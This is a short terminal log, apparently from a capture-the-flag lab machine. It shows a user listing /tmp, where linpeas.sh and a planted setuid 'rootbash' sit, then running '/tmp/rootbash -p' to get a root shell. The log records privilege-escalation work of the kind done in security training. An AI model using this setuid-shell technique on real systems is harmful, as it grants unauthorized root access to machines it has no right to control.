 spooky@anonymous-playground:/home/spooky$ ls /tmp
ls /tmp
linpeas.sh
rootbash
systemd-private-2d283d206e22468a824a317766fd539a-apache2.service-CJaA0d
systemd-private-2d283d206e22468a824a317766fd539a-systemd-resolved.service-jE06k9
systemd-private-2d283d206e22468a824a317766fd539a-systemd-timesyncd.service-OE1yqn
tmux-1337
spooky@anonymous-playground:/home/spooky$ /tmp/rootbash -p
/tmp/rootbash -p
rootbash-4.4# whoami
whoami
root
rootbash-4.4#